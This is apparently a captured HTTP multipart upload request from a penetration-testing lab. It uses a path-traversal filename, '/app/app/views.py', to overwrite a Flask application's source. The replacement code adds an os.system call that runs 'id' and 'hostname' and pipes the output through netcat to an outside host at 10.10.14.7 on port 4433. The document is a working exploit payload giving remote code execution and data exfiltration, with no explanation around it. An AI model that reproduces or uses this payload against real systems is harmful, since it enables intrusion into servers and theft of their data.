 14 Sec-GPC: 1
15
16 -----------------------------31240824319869919898685530​51
17 Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
18 Content-Type: text/x-python
19
20 import os
21
22 from app.utils import get_file_name
23 from flask import render_template, request, send_file
24
25 from app import app
26
27
28 @app.route('/', methods=['GET', 'POST'])
29 def upload_file():
30     if request.method == 'POST':
31         f = request.files['file']
32         file_name = get_file_name(f.filename)
33         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
34         f.save(file_path)
35         os.system('id; hostname | nc 10.10.14.7 4433')
36         return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
37     return render_template('upload.html')
38
39
40 @app.route('/uploads/<path:path>')
41 def send_report(path):
42     path = get_file_name(path)
43     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
44 -----------------------------3124082431986991989868553051--